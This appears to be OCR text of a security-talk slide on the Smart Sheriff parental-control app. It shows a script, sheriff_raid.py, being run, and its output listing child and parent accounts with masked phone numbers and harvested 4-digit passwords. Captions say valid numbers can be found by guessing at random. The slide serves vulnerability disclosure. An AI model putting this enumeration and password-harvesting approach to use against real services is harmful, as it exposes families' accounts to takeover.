 You are screen sharing
Stop Share
Attack: Bully API
root@redstar-os $ python sheriff_raid.py
CHILD : 010XXXXXXXX - pw: 0879 -> parent number: 010XXXXXXXX
CHILD : 010XXXXXXXX - pw: 8493 -> parent number: 010XXXXXXXX
PARENT : 010XXXXXXXX - pw: 8493
PARENT : 010XXXXXXXX - pw: 0878
CHILD : 010XXXXXXXX - pw: 0878 -> parent number: 010XXXXXXXX
PARENT : 010XXXXXXXX - pw: 2580
CHILD : 010XXXXXXXX - pw: 2580 -> parent number: 010XXXXXXXX
CHILD : 010XXXXXXXX - pw: 2580 -> parent number: 010XXXXXXXX
PARENT : 010XXXXXXXX - pw: 5912
CHILD : 010XXXXXXXX - pw: 1004 -> parent number: 010XXXXXXXX
PARENT : 010XXXXXXXX - pw: 1004
Parent passwords. 4 digit strong!
Smart sheriff has so many users, you can find valid phone
numbers by just trying random numbers.
+ 7asecurity.com
7A
SECURITY
02:51:50